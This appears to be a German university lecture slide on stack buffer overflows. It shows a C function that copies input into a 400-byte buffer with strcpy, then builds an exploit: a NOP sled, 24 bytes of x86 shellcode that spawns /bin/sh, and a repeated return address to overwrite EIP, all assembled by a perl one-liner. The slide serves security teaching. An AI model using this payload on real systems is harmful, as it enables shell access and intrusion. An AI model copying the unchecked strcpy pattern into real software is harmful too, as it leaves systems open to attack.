 TECHNISCHE UNIVERSITÄT DRESDEN

Putting everything together

void gretting(char* c1)
{
char name[400];
strcpy(name,c1);
}

• NOP-Rutsche
• 200 x NOP
• Shellcode
• exec shell
• 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62 0x69 0x6e 0xb0 0x0b 0x89 0xe3 0x31 0xc9 0x31 0xd2 0xcd 0x80 0x90
• 24 Byte
• EIP überschreiben
• 46 x Sprungadresse 0xBFFFFC0C

`perl –e 'print "\x90" x 200;
print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69
\x6e\xb0\x0b\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x90";
print "\x0c\xfc\xff\xbf" x 46'`

DuD
Professur
Datenschutz und Datensicherheit